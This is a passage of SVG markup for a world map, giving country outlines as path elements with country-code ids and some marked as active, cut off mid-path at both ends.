4.072-.541 2.213.459.307-1.453-2.541-2.887-2.25-1.333-2.155 1.538-2.766-.647-1.587.528-.723-1.706 1.981-4.228 1.365-3.247 3.365 1.632 3.952-2.739-.026-1.929 2.531-4.725 1.56-1.45-.035-2.522-1.538-1.095 2.315-2.313 3.484-.845 3.718-.127 4.196 1.394 2.462 1.711 1.733 4.611 1.051 1.937.977 2.731 1.033 4.287z"/>
    <path id="CO" class="_country"
          d="M263.917 463.809l-1.2-.66-1.376-.922-.797.442-2.379-.386-.684-1.198-.522.044-2.805-1.59-.38-.865 1.046-.209-.124-1.396.658-1.01 1.391-.187 1.18-1.752 1.073-1.465-1.033-.664.529-1.621-.633-2.558.601-.735-.442-2.37-1.135-1.495.359-1.365.903.201.529-.835-.651-1.658.341-.412 1.448.089 2.104-1.968 1.155-.301.027-.934.517-2.392 1.608-1.316 1.767-.054.223-.592 2.194.237 2.206-1.435 1.093-.637 1.357-1.373.994.175.735.75-.544.959-1.801.477-.712 1.42-1.085.814-.815 1.053-.343 2.019-.777 1.652 1.447.189.359 1.296.619.619.222 1.133-.333 1.041.098.586.69.235.668.979 3.606-.27 1.629.357 1.973 2.413 1.133-.3 2.02.15 1.598-.319.992.481-.505 1.508-.626.939-.22 2.005.564 1.856.797.829.097.625-1.421 1.388 1.017.615.746.974.855 2.779-.53.343-.546-1.643-.779-.884-.928.961-5.462-.063.034 1.744 1.643.288-.095 1.067-.56-.289-1.58.459-.014 2.024 1.244 1.016.439 1.595-.066 1.208-1.26 7.647-1.404-1.484-.837-.066 1.809-2.839-2.147-1.306-1.683.24-1.013-.482-1.545.737-2.087-.35-1.652-2.921-1.298-.718-.895-1.314-1.865-1.32z"/>
    <path id="CR" class="_country"
          d="M242.629 440.397l-1.522-.624-.568-.591.322-.49-.102-.623-.777-.675-1.103-.555-.965-.362-.185-.827-.735-.505.18.822-.56.675-.64-.784-.901-.279-.384-.571.017-.862.371-.892-.792-.4.643-.548.422-.366 1.847.752.645-.37.889.237.465.584.827.189.672-.602.71 1.541 1.084 1.139 1.317 1.206-1.085.253.016 1.136.584.419-.42.334.11.51-.234.571z"/>
    <path id="CU" class="_country -active"
          d="M244.585 396.94l2.422.216 2.203.034 2.633 1.032 1.116 1.105 2.619-.341.993.709 2.375 1.862 1.745 1.35.923-.041 1.673.61-.204.839 2.066.123 2.12 1.218-.333.696-1.864.377-1.887.146-1.932-.234-4.015.289 1.88-1.657-1.143-.773-1.808-.199-.968-.861-.665-1.704-1.584.117-2.615-.805-.841-.63-3.655-.467-.979-.587 1.052-.754-2.75-.155-2.015 1.567-1.162.042-.402.734-1.388.328-1.199-.284 1.48-.929.607-1.088 1.268-.672 1.432-.59 2.123-.29z"/>
    <path id="CY" class="_country"
          d="M570.306 358.286l1.894-1.459-2.549 1.024-2.02-.047-.405.825-.198.018-1.332.126.655 1.367 1.373.44 2.874-1.38-.088-.274z"/>
    <path id="CZ" class="_country"
          d="M522.807 307.861l-1.292-.8-1.317.22-2.177-1.298-.987.319-1.577 1.735-2.083-1.364-1.583-1.836-1.431-1.033-.297-1.825-.491-1.296 2.038-.954 1.041-1.098 2.014-.858.703-.846.739.511 1.251-.464 1.33 1.429 2.096.385-.175 1.211 1.523.905.418-1.131 1.924.491.265 1.367 2.085.264 1.29 2.13-.836.005-.434.774-.644.186-.183.973-.537.202-.076.396-.957.439-1.242-.071z"/>
    <path id="DE" class="_country -active"
          d="M503.072 278.923l.05 1.875 2.834 1.122-.03 1.697 2.85-.896 1.577-1.314 3.166 1.892 1.323 1.513.656 2.393-.782 1.244 1.018 1.649.694 2.449-.219 1.563 1.149 2.864-1.251.464-.739-.511-.703.846-2.014.858-1.041 1.098-2.038.954.491 1.296.297 1.825 1.431 1.033 1.583 1.836-.989 1.951-1.007.534.397 2.72-.261.704-.874-.849-1.345-.127-2.004.744-2.473-.177-.399 1.091-1.419-1.148-.846.228-3.005-1.269-.576.903-2.385-.029.356-2.975 1.418-2.9-4.04-.786-1.323-1.123.158-1.895-.56-.983.318-2.968-.471-4.69 1.685-.002.71-1.711.699-4.225-.524-1.583.548-.998 2.343-.257.52 1.04 1.904-2.333-.641-1.793-.129-2.745 2.119.642z"/>
    <path id="DJ" class="_country"
          d="M596.046 427.719l.664.883-.088 1.183-1.6.681 1.204.779-1.033 1.519-.622-.506-.675.202-1.566-.048-.045-.864-.219-.784.949-1.335.985-1.261 1.201.248z"/>
    <path id="DK" class="_country -active"
          d="M510.834 275.843l-1.683 3.971-2.934-2.761-.391-2.054 4.113-1.656.895 2.5zm-4.985-4.251l-.685 1.901-.835-.545-2.019 3.587.762 2.389-1.794.741-2.119-.642-1.138-2.723-.085-5.12.467-1.375.804-1.54 2.47-.32.984-1.429 2.256-1.473-.095 2.676-.83 1.676.336 1.429 1.521.768z"/>
    <path id="DO" class="_country"
          d="M274.182 407.348l.351-.505 2.188.013 1.661.763.739-.075.509 1.049 1.535-.059-.091.879 1.247.107 1.379 1.08-1.042 1.195-1.333-.638-1.287.123-.923-.14-.505.536-1.077.18-.427-.711-.926.421-1.123 2.006-.722-.465-.142-.842.058-.797-.722-.882.684-.496.214-1.133z"/>
    <path id="DZ" class="_country -active"
          d="M508.898 396.081l-9.608 5.752-8.118 5.85-3.954 1.317-3.11.289-.032-1.88-1.299-.481-1.745-.849-.667-1.393-9.458-6.547-9.458-6.654-10.546-7.525.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285-.739-.705-.968-3.529-.167-2.053-1.057-2.178 2.695-1.873 3.032-.598 1.77-1.425 2.7-1.057 4.752-.62 4.638-.284 1.414.518 2.64-1.376 2.996-.027 1.141.814 1.917-.213-.57 1.787.445 3.288-.66 2.812-1.728 1.887.247 2.527 2.293 1.984.024.802 1.729 1.332 1.195 5.857.908 2.84.152 1.485-.494 2.59.203 1.44-.357 1.719.245 1.965-1.113 1.3 1.658 2.256.105 1.32.998 1.711 1.31-.561 2.213 1.421z"/>
    <path id="EC" class="_country -active"
          d="M250.097 472.874l1.492-2.085-.607-1.217-1.071 1.294-1.68-1.221.569-.786-.473-2.528.982-.421.516-1.735 1.061-1.793-.195-1.137 1.536-.598 1.927-1.108 2.805 1.59.522-.044.684 1.198 2.379.386.797-.442 1.376.922 1.2.66.392 2.115-.873 1.811-3.058 2.918-3.371 1.1-1.718 2.428-.531 1.883-1.585 1.15-1.177-1.411-1.132-.302-1.159.223-.076-1.024.8-.665z"/>
    <path id="EE" class="_country -active"
          d="M543.423 264.71l.325-3.124-1.031.672-1.779-1.9-.244-3.113 3.546-1.528 3.532-.802 3.042.912 2.894-.163.422.96-1.995 3.132.831 4.962-1.201 1.659-2.312-.009-2.413-1.942-1.229-.646z"/>
    <path id="EG" class="_country"
          d="M573.171 377.28l-.788 1.286-.603 2.403-.763 1.646-.654.55-.934-1.018-1.265-1.412-2.001-4.578-.288.292 1.162 3.373 1.721 3.182 2.119 4.872 1.036 1.685.9 1.742 2.516 3.392-.557.532.09 1.974 3.266 2.712.493.616h-33.272v-22.408l-.841-2.586.722-1.996-.434-1.39 1.016-1.567 3.73-.055 2.698.865 2.784.964 1.298.506 2.159-1.031 1.154-.936 2.473-.27 1.994.413.763 1.618.651-1.065 2.247.77 2.186.185 1.379-.821z"/>
    <path id="ER" class="_country"
          d="M594 428.168l-.958-.924-1.153-1.678-1.243-.92-.725-.992-2.441-1.153-1.922-.034-.676-.602-1.644.677-1.702-1.308-.876 2.149-3.264-.601-.298-1.153 1.207-4.251.277-1.932.883-.894 2.065-.48 1.419-1.67 1.628 3.381.773 2.666 1.536 1.41 3.827 2.724 1.558 1.639 1.52 1.654.877.983 1.378.86-.845.697z"/>
    <path id="ES" class="_country -active"
          d="M449.921 334.562l.141-2.687-1.145-1.652 3.966-2.775 3.431.697 3.765-.024 2.984.657 2.327-.202 4.532.128 1.118 1.49 5.161 1.731 1.019-.821 3.155 1.715 3.25-.49.15 2.19-2.657 2.486-3.593.784-.25 1.242-1.723 2.033-1.08 2.956 1.093 2.054-1.622 1.592-.606 2.302-2.117.702-1.986 2.69-3.558.053-2.673-.066-1.756 1.226-1.071 1.306-1.372-.286-1.038-1.169-.795-2.001-2.617-.542-.234-1.161 1.039-1.322.385-.963-.967-1.057.774-2.35-1.123-2.165 1.211-.299.113-1.721.455-.536.036-2.875 1.296-1.006-.784-1.874-1.634-.132-.48.474-1.656.004-.702-1.841-1.145.55z"/>
    <path id="ET" class="_country -active"
          d="M581.536 421.234l1.702 1.308 1.644-.677.676.602 1.922.034 2.441 1.153.725.992 1.243.92 1.153 1.678.958.924-.985 1.261-.949 1.335.219.784.045.864 1.566.048.675-.202.622.506-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-1.916-.001-1.13-.943-2.562 1.168-.828 1.163-1.87-.22-.621-.322-.657.077-.886-.028-3.549-2.371h-1.951l-.958-.92v-1.569l-1.456-.47-1.658-3.047-1.28-.651-.492-1.122-1.42-1.369-1.723-.202.955-1.602 1.489-.069.419-.86-.037-2.537.829-2.961 1.328-.794.282-1.161 1.202-2.173 1.691-1.413 1.14-2.817.447-2.466 3.264.601z"/>
    <path id="FK" class="_country"
          d="M303.657 633.134l3.365-2.698 2.383 1.12 1.682-1.789 2.244 2.013-.842 1.58-3.785 1.365-1.262-1.591-2.383 2.048z"/>
    <path id="FI" class="_country"
          d="M555.42 193.099l-.409 5.404 4.294 4.99-2.587 5.478 3.261 7.957-1.888 5.763 2.524 4.855-1.146 4.145 4.151 4.256-1.055 3.105-2.605 3.452-6.003 7.406-5.088.451-4.931 2.068-4.562 1.179-1.623-3.065-2.715-1.869.624-5.728-1.362-5.408 1.337-3.579 2.542-3.942 6.415-7.02 1.871-1.386-.291-2.837-3.9-3.225-.946-2.7-.074-11.12-4.377-5.153-3.737-3.802 1.681-2.088 3.116 4.153 3.661-.384 3.01 1.869 2.674-3.439 1.375-5.855 4.353-2.775 3.598 3.252z"/>
    <path id="FJ" class="_country"
          d="M980.525 508.605l-.348 1.396-.231.155-1.782.716-1.792.613-.36-1.085 1.401-.596.889-.16 1.645-.905.578-.134zm-5.835 4.319l-1.274-.361-1.082 1.004.271 1.288 1.546.363 1.738-.403.463-1.529-.965-.843-.697.481z"/>
    <path id="FR" class="_country -active"
          d="M502.058 333.54l-.926 2.893-1.273-.759-.649-2.526.566-1.407 1.806-1.455.476 3.254zm-16.745-33.35l1.957 2.057 1.439-.338 2.453 1.973.627.374.809-.091 1.323 1.123 4.04.787-1.417 2.899-.356 2.975-.77.707-1.278-.381.09 1.05-2.051 2.303-.041 1.838 1.339-.634.963 1.771-.116 1.134.825 1.498-.972 1.208.723 3.039 1.52.494-.321 1.684-2.54 2.173-5.53-1.039-4.083 1.244-.321 2.292-3.25.49-3.155-1.716-1.02.821-5.161-1.73-1.118-1.491 1.45-2.319.534-7.877-2.894-4.264-2.068-2.086-4.285-1.599-.283-3.066 3.636-.923 4.708 1.091-.889-4.845 2.647 1.849 6.528-3.374.842-3.605 2.452-.898.406 1.562 1.303.073 1.305 1.767z"/>
    <path id="GA" class="_country"
          d="M506.358 474.476l-2.881-2.817-1.853-2.301-1.703-2.878.09-.925.613-.89.681-2.028.565-2.065.945-.161 4.08.028-.024-3.353 1.332-.183 1.704.373 1.659-.359.35.152-.204 1.216.784 1.44 2.086-.227.699.553-1.214 3.226 1.327 1.647.306 2.175-.354 1.853-.861 1.317-2.475-.118-1.498-1.338-.223 1.235-1.892.342-.961.701 1.057 1.844z"/>
    <path id="GB" class="_country"
          d="M459.378 281.001l-1.503 3.287-2.119-.98-1.734.065.578-2.571-.578-2.604 2.351-.202 3.005 3.005zm7.449-20.762l-2.997 5.729 2.856-.716 3.072.027-.731 4.218-2.521 4.535 2.899.318.223.524 2.497 5.787 1.919.774 1.726 5.409.799 1.841 3.397.882-.341 2.933-1.428 1.331 1.12 2.327-2.522 2.328-3.751-.041-4.773 1.212-1.308-.867-1.854 2.058-2.594-.497-1.97 1.667-1.491-.87 4.112-4.636 2.51-.966-.022-.004-4.379-.749-.793-1.799 2.93-1.413-1.536-2.479.533-3.056 4.167.425h.005l.413-2.743-1.878-2.952-.042-.068-3.405-.852-.668-1.318 1.019-2.195-.922-1.366-1.51 2.338-.164-4.797-1.416-2.587 1.018-5.356 2.178-4.311 2.239.425 3.384-.45z"/>
    <path id="GE" class="_country"
          d="M591.765 335.853l.418-1.6-.701-2.577-1.62-1.404-1.554-.439-1.027-1.176.342-.455 2.37.658 4.128.621 3.817 1.832.492.706 1.7-.597 2.615.794.859 1.55 1.762.871-.728.516 1.381 2.017-.382.434-1.512-.22-2.089-1.068-.687.607-3.896.579-2.701-1.827z"/>
    <path id="GF" class="_country"
          d="M327.893 456.407l-1.075 1.059-1.342.199-.382-.785-.627-.117-.868.756-1.225-.575.711-1.19.244-1.27.484-1.195-1.088-1.647-.222-1.912 1.459-2.405.952.308 2.065.662 2.968 2.36.464 1.144-1.659 2.554-.859 2.054z"/>
    <path id="GH" class="_country -active"
          d="M478.226 446.843l-4.396 1.638-1.559.959-2.527.811-2.499-.794.127-1.103-1.216-2.412.731-3.168 1.182-2.361-.744-4.012-.383-2.13.066-1.608 4.871-.134 1.239.207.905-.458 1.297.226-.207.884 1.171 1.461-.005 2.053.267 2.222.704 1.027-.621 2.533.223 1.397.748 1.778z"/>
    <path id="GL" class="_country"
          d="M344.134 23.907l9.414-13.605 9.838 1.066 3.576-8.952L376.872 0l22.395 3.147 17.539 18.588-5.178 8.31-10.726.923-15.092 2.03 1.412 3.645 9.925-2.243 8.446 6.913 5.443-6.124 2.331 7.15-3.078 10.967 7.138-6.925 13.615-7.55 8.405 3.813 1.575 8.111-11.431 12.668-1.583 3.893-8.962 2.866 6.494.786-3.28 11.508-2.257 9.598.088 15.257 3.367 8.334-4.38.513-4.611 3.88 5.174 6.3.659 9.626-2.998 1.016 3.633 9.154-6.229.742 3.252 4.14-.919 3.509-3.954 1.518-3.907.028 3.512 6.481.039 4.128-5.549-3.833-1.443 2.489 3.785 2.293 3.674 5.476 1.063 6.955-4.998 1.623-2.161-3.263-3.467-4.98.959 5.869-3.257 4.411 7.39.351 3.865.451-7.515 7.029-7.621 6.126-8.205 2.616-3.093.033-2.9 2.872-3.901 7.635-6.03 4.889-1.937.283-3.733 1.679-4.03 1.583-2.402 4.122-.038 4.558-1.419 4.166-4.572 4.949 1.129 4.705-1.26 4.85-1.437 5.565-3.951.342-4.138-4.634-5.606-.029-2.721-3.18-1.87-5.805-4.859-7.671-1.421-4.156-.383-5.892-3.884-6.267 1.01-5.17-1.871-2.528 2.772-8.656 4.22-2.848 1.107-3.261.587-6.262-3.203 2.867-1.527 1.19-2.518 1.133-3.441-2.605-.187-5.551 1.097-4.478 2.6-.123 5.724 2.255-4.821-5.435-2.509-3.004-2.792 1.241-2.34-2.193 3.13-8.506-1.705-3.523-2.225-6.743-3.375-10.906-3.57-4.179.033-4.627-7.524-6.69-5.953-.852-7.493.472-6.842.857-3.254-3.746-4.872-7.66 7.362-3.969 5.644-.676-11.998-3.369-6.32-5.433.386-5.343 10.615-6.868 10.27-7.159 1.084-5.637-7.568-5.762 2.445-6.644 9.707-12.333 4.079-1.979-1.169-8.57 6.642-5.239 8.622-3.21 8.616-.183 3.059 6.306 7.438-11.324 6.692 7.78 3.937 1.593 5.823 6.412-6.667-10.77z"/>
    <path id="GM" class="_country"
          d="M428.032 426.427l.358-1.27 3.054-.082.633-.679.889-.046 1.107.706.87.013.924-.483.567.829-1.214.643-1.218-.051-1.203-.605-1.039.661-.502.024-.674.401z"/>
    <path id="GN" class="_country"
          d="M451.59 441.914l-.793-.073-.571 1.132-.793-.014-.546-.598.186-1.129-1.173-1.724-.732.317-.599.063-.772.161.032-1.033-.451-.737.091-.821-.608-1.187-.78-1.011-2.242-.003-.654.533-.772.064-.479.61-.324.783-1.498 1.241-1.23-1.67-1.09-1.106-.718-.366-.7-.563-.319-1.251-.41-.625-.815-.465 1.247-1.384.85.052.732-.477.618-.005.442-.377-.239-.943.308-.298.051-.968 1.353.03 2.016.696.618-.064.21-.318 1.529.226.405-.161.161 1.044.445-.003.732-.38.465.095.778.723 1.2.228.769-.616.906-.382.674-.399.561.075.623.626.334.786 1.149 1.191-.575.731-.109.923.597-.279.35.331-.148.844.856.817-.559.219-.225.96.646 1.168.693 2.257-1.042.339-.268.391.217.544-.165 1.226z"/>
    <path id="GQ" class="_country" d="M501.87 460.572l-.525-.42.963-3.13 4.563.064.024 3.353-4.08-.028z"/>
    <path id="GR" class="_country"
          d="M541.704 356.712l1.533 1.156 2.182-.195 2.086.243-.067.595 1.528-.41-.351 1.007-4.038.29.028-.563-3.421-.666.52-1.457zm8.143-20.958l-.868 2.325-.666.414-1.708-.104-1.463-.35-3.396.959 1.944 2.062-1.424.594-1.562.004-1.483-1.884-.526.804.626 2.176 1.403 1.697-1.057.788 1.562 1.65 1.388 1.033.042 2-1.358-1.146-1.236.209.827 1.799-.917.19-1-.694 1.2 3.952-.583.014-.446-1.263-.573-.025-.26 1.318-.454-.299.102-.739-.561-1.045h-.637l.118.843-.25.267-.616-.54-.383-1.021.519-.569-.357-.74-.408-.382-.423-.094-.491-.943.583-.519.357-.484.561.102.251-.41.59-.163.683.461.553.169.386-.622-.938-.084-.555-.194-1.25.28-1.219.048-1.093-1.641-.181-.254.167-.642-1.423-1.155-.19-1.03 1.304-1.765.168-1.19.911-.533.056-.968 1.834-.327 1.069-.81 1.52.072.461-.647.534-.124 2.074.107 2.245-1.024 1.976 1.301 2.548-.351.031-1.859 1.362.996z"/>
    <path id="GT" class="_country"
          d="M222.638 424.754l-1.438-.5-1.749-.052-1.283-.57-1.508-1.186.069-.839.325-.676-.398-.54 1.349-2.359 3.599-.009.072-.988-.454-.176-.312-.63-1.036-.672-1.044-.974 1.266-.007.002-1.645 2.618-.005 2.593.032-.022 2.315-.219 3.28.837-.001.914.524.242-.431.822.369-1.278 1.103-1.329.808-.197.554.223.566-.583.731-.656.177.149.339-.526.317-.961.725z"/>
    <path id="GW" class="_country"
          d="M432.83 432.442l-1.497-1.187-1.181-.189-.643-.801.016-.433-.855-.605-.178-.61 1.485-.465.929.092.751-.321 5.182.119-.051.968-.308.298.239.943-.442.377-.618.005-.732.477-.85-.052z"/>
    <path id="GY" class="_country -active"
          d="M307.7 439.998l1.841 1.035 1.734 1.831.079 1.446 1.057.066 1.502 1.368 1.107.975-.448 2.517-1.702.73.151.659-.517 1.441 1.243 2.027.898.003.368 1.574 1.712 2.424-.683.1-1.55-.237-.912.741-1.268.489-.887.121-.31.545-1.376-.138-1.725-1.307-.203-1.29-.718-1.41.447-2.374.777-.983-.643-1.298-.964-.423.365-1.228-.652-.644-1.458.124-1.898-2.124.76-.771-.056-1.294 1.726-.45.696-.526-.96-1.042.245-1.025z"/>
    <path id="HN" class="_country"
          d="M230.43 426.904l-.484-.895-.852-.249.195-1.148-.381-.311-.577-.204-1.23.341-.104-.386-.847-.461-.604-.573-.827-.242.583-.731-.223-.566.197-.554 1.329-.808 1.278-1.103.291.113.615-.509.802-.041.261.236.435-.144 1.302.261 1.296-.076.902-.32.329-.325.894.15.671.198.733-.068.557-.252 1.281.402.445.064.856.541.81.649 1.019.442.739.794-.962-.059-.388.393-.974.376-.708.002-.619.367-.562-.131-.478-.44-.293.084-.36.688-.269-.025-.046.593-.979.791-.516.341-.288.356-.827-.58-.605.766-.585-.02-.658.067.06 1.409-.411.026-.351.654z"/>
    <path id="HR" class="_country"
          d="M528.049 318.934l.681 1.55.891 1.134-1.079 1.488-1.269-.874-1.938.055-2.411-.658-1.31.088-.607.822-1.007-.91-.586 1.641 1.373 1.834.608 1.209 1.289 1.447 1.068.853 1.059 1.602 2.481 1.443-.308.645-2.636-1.407-1.626-1.375-2.564-1.142-2.358-2.853.566-.292-1.279-1.648-.052-1.332-1.803-.625-.859 1.706-.828-1.322.063-1.38.1-.064 1.954.136.513-.674.954.652 1.1.077-.01-1.116.974-.41.273-1.627 2.232-1.076.891.5 2.096 1.731 2.316.771z"/>
    <path id="HT" class="_country -active"
          d="M270.04 406.751l1.71.131 2.432.466.245 1.609-.214 1.133-.684.496.722.882-.058.797-1.862-.498-1.323.203-1.711-.212-1.312.548-1.502-.914.247-.947 2.582.408 2.115.236 1.01-.654-1.281-1.277.021-1.128-1.769-.461z"/>
    <path id="HU" class="_country -active"
          d="M520.682 315.111l.931-2.647-.544-.899 1.579-.008.213-1.704 1.427 1.069 1.034.454 2.353-.51.226-.839 1.114-.124 1.365-.651.304.269 1.316-.524.658-.992.919-.258 3.003 1.281.598-.43 1.556 1.143.196 1.12-1.713.872-1.326 2.798-1.696 2.761-2.248.762-1.75-.179-2.148 1.059-1.048.599-2.316-.771-2.096-1.731-.891-.5-.545-1.375z"/>
    <path id="ID" class="_country -active"
          d="M813.722 492.058l-1.18.054-3.721-1.981 2.614-.555 1.474.86.98.858-.167.764zm10.431-.282l-2.4.623-.336-.34.252-.962 1.206-1.724 2.771-1.12.284.556.052.856-1.829 2.111zm-18.326-5.767l1.011.75 1.732-.23.695 1.197-3.241.566-1.942.378-1.507-.022.963-1.623 1.538-.022.751-.994zm14.029-.004l-.411 1.564-4.213.8-3.729-.348-.01-1.03 2.228-.585 1.757.844 1.866-.214 2.512-1.031zm-40.039-3.699l5.371.28.618-1.156 5.201 1.349 1.021 1.82 4.207.513 3.438 1.672-3.199 1.073-3.083-1.135-2.538.077-2.909-.208-2.624-.505-3.248-1.074-2.059-.278-1.166.352-5.113-1.157-.486-1.207-2.565-.206 1.924-2.678 3.401.166 2.264 1.095 1.162.214.383.993zm73.184-1.578l-1.442 1.909-.273-2.11.498-1.007.587-.946.638.819-.008 1.335zm-20.96-7.703l-1.05.926-1.938-.513-.546-1.2 2.836-.134.698.921zm9.034-1.019l1.02 2.134-2.367-1.15-2.343-.233-1.582.184-1.94-.098.665-1.534 3.463-.116 3.084.813zm10.296-5.413l.783 4.507 2.901 1.669 2.344-2.958 3.217-1.682 2.493-.002 2.397.972 2.08.997 3.01.533.047 9.103.048 9.157-2.497-2.313-2.848-.566-.69.802-3.553.086 1.19-2.289 1.766-.78-.731-3.05-1.346-2.35-5.436-2.368-2.313-.233-4.21-2.58-.828 1.356-1.076.246-.637-1.024-.009-1.212-2.142-1.37 3.02-1.004 2 .054-.235-.74-4.104-.005-1.11-1.659-2.505-.514-1.187-1.378 3.779-.675 1.438-.908 4.501 1.144.443 1.034zm-24.962-7.162l-2.253 2.763-2.107.536-2.698-.544-4.673.139-2.449.401-.398 2.108 2.51 2.477 1.514-1.262 5.229-.948-.23 1.283-1.222-.405-1.218 1.632-2.468 1.08 2.653 3.573-.513.958 2.521 3.223-.024 1.837-1.497.822-1.1-.984 1.355-2.289-2.752 1.082-.697-.773.363-1.079-2.021-1.637.208-2.718-1.87.848.237 3.253.114 3.999-1.778.406-1.204-.821.804-2.573-.434-2.694-1.18-.021-.871-1.911 1.159-1.826.399-2.212 1.409-4.199.588-1.148 2.384-2.069 2.189.823 3.535.387 3.225-.117 2.771-2.023.49.623zm9.667.8l-.146 2.434-1.446-.272-.427 1.695 1.155 1.47-.785.334-1.132-1.764-.833-3.561.564-2.226.93-1.014.202 1.522 1.655.244.263 1.138zm-30.317-1.937l3.144 2.578-3.322.329-.936 1.898.122 2.524-2.696 1.905-.074 2.775-1.081 4.266-.413-.993-3.186 1.256-1.11-1.707-1.999-.158-1.398-.894-3.333 1.003-1.023-1.35-1.836.154-2.312-.322-.429-3.738-1.399-.774-1.346-2.383-.391-2.437.326-2.581 1.666-1.852.469 1.862 1.917 1.574 1.809-.566 1.79.201 1.634-1.409 1.345-.244 2.652.781 2.287-.594 1.438-3.876 1.079-.97.972-3.175 3.224.001 2.43.471-1.595 2.521 2.062 2.64-.487 1.284zm-33.809 21.419l-3.104.059-2.361-2.339-3.601-2.283-1.2-1.692-2.122-2.271-1.393-2.089-2.133-3.9-2.462-2.321-.824-2.395-1.033-2.175-2.528-1.755-1.466-2.386-2.111-1.563-2.925-3.078-.246-1.424 1.806.113 4.34.541 2.479 2.733 2.169 1.893 1.546 1.161 2.656 2.997 2.851.043 2.355 1.909 1.623 2.333 2.135 1.272-1.123 2.274 1.606.967 1.007.071.476 1.943.977 1.555 2.059.247 1.364 1.765-.704 3.471-.113 4.324z"/>
    <path id="IE" class="_country"
          d="M457.875 284.288l.462 3.36-2.119 4.123-4.97 2.682-3.969-.683 2.273-4.78-1.464-4.767 3.814-3.753 2.119-2.272.579 2.604-.579 2.571 1.735-.065z"/>
    <path id="IL" class="_country -active"
          d="M575.406 366.825l-.488 1.043-1.015-.458-.586 2.196.704.369-.716.451-.121.861 1.318-.443.066 1.27-1.397 5.166-1.843-5.555.816-1.077-.191-.186.741-1.535.569-2.494.401-.843.077-.034.939.006.258-.584.752-.044.043 1.363-.38.505z"/>
    <path id="IN" class="_country"
          d="M693.498 357.437l2.336-1.187 1.583-.312 1.771.541 1.063.875-.647 2.334-1.812 2.583-1.083-.063-.188.209.355 1.166-.438.021.063.729.5.417.728.063.042 1.166.521.625-.125.417-.541.458-.375.092-2.012-.445.786 3.63 2.755 2.065 3.897 2.265-1.78 1.461-1.088 2.991 2.716 1.202 2.644 1.552 3.657 1.767 3.843.406 1.617 1.593 2.167.296 3.373.727 2.335-.052.321-1.235-.369-1.991.217-1.356 1.71-.665.235 2.481.06.629 2.549 1.187 1.762-.489 2.368.21 2.287-.093.197-1.925-1.142-1.005 2.262-.394 2.552-2.356 3.232-2.03 2.352.785 1.999-1.346 1.314 1.985-.947 1.335 3.024.473.211 1.199-.983.578.231 1.933-2.004-.567-3.63 2.162.085 1.779-1.547 2.594-.143 1.498-1.25 2.522-2.191-.696-.109 3.148-.633 1.031.296 1.281-1.383.714-1.477-4.799-.774.01-.458 1.94-1.535-1.572.865-1.734 1.255-.177 1.292-2.594-1.616-.526-2.601.046-2.668-.423-.247-2.15-1.339-.153-2.221-1.343-.99 2.107 2.024 1.635-1.753 1.147-.622 1.119 1.725.819-.476 1.839.971 2.281.437 2.485-.402 1.096-1.908-.037-3.456.622.161 2.248-1.497 1.76-4.035 1.994-3.138 3.466-2.108 1.848-2.794 1.912-.004 1.338-1.397.716-2.526 1.039-1.31.154-.84 2.205.583 3.743.149 2.376-1.188 2.712-.013 4.825-1.451.137-1.276 2.157.853.931-2.557.799-.944 1.916-1.125.809-2.654-2.629-1.298-3.957-1.076-2.86-.983-1.346-1.489-2.738-.696-3.582-.485-1.796-2.55-3.968-1.161-5.646-.839-3.762.01-3.589-.544-2.794-4.08 1.788-1.976-.357-3.663-3.631 1.348-1.089-.828-1.186-3.289-2.575 1.867-2.037 6.17.008-.556-2.637-1.576-1.566-.319-2.391-1.835-1.402 3.09-3.295 3.256.24 2.933-3.326 1.757-3.251 2.723-3.249-.044-2.328 2.392-1.903-2.264-1.634-2.503-1.098-.522-4.771.605-.021.104-.667.729-.229.417-.854-1.146-.667-1.521-1.27-.604-.646-.709.187-.416-.312.063-1.021 1.209-2.071 3.218-.405 1.425-.645 1.632-.392 2.072 1.627.444 1.428 1.458.604.333.979z"/>
    <path id="IQ" class="_country -active"
          d="M602.605 355.773l1.839 1.034.212 2-1.411 1.175-.65 2.638 1.942 3.181 3.435 1.819 1.443 2.503-.459 2.366.895-.001.028 1.729 1.551 1.697-1.663-.158-1.885-.269-2.057 3.08-5.213-.255-7.906-6.491-4.178-2.292-3.377-.892-1.13-4.041 6.207-3.499 1.06-4.121-.265-2.521 1.535-.857 1.437-2.18 1.204-.545 3.261.453.985.892 1.344-.591z"/>
    <path id="IR" class="_country -active"
          d="M626.441 351.527l2.464-.679 1.994-2.017 1.875.103 1.231-.661 1.994.327 3.101 1.791 2.239.384 3.204 3.095 2.09.125.246 2.906-1.143 4.247-.77 2.451 1.221.495-1.2 1.827.918 2.644.22 2.085 2.124.552.23 2.096-2.543 2.93 1.387 1.686 1.129 1.926 2.681 1.396.077 2.777 1.342.508.231 1.442-4.044 1.609-1.056 3.595-5.275-.931-3.057-.71-3.164-.402-1.197-3.816-1.342-.556-2.154.56-2.828 1.511-3.427-1.035-2.83-2.41-2.699-.897-1.873-3.007-2.069-4.273-1.509.523-1.782-1.069-1.047 1.259-1.551-1.697-.028-1.729-.895.001.459-2.366-1.443-2.503-3.435-1.819-1.942-3.181.65-2.638 1.411-1.175-.212-2-1.839-1.034-1.816-4.147-1.534-2.821.549-1.1-.875-4.112 1.92-1.032.444 1.365 1.417 1.661 1.923.477 1.015-.106 3.307-2.656 1.051-.267.829 1.061-.967 1.779 1.749 1.869.697-.178.887 2.612 2.659.733 1.948 1.756 3.986.602 4.379-.924z"/>
    <path id="IS" class="_country -active"
          d="M434.573 212.429l-.648 4.48 3.168 4.601-3.645 5.006-8.088 4.381-2.417 1.148-3.691-.926-7.823-2.008 2.76-2.841-6.103-3.199 4.965-1.283-.12-1.963-5.885-1.571 1.894-4.474 4.25-1.032 4.37 4.684 4.26-3.75 3.528 1.957 4.573-3.707z"/>
    <path id="IT" class="_country -active"
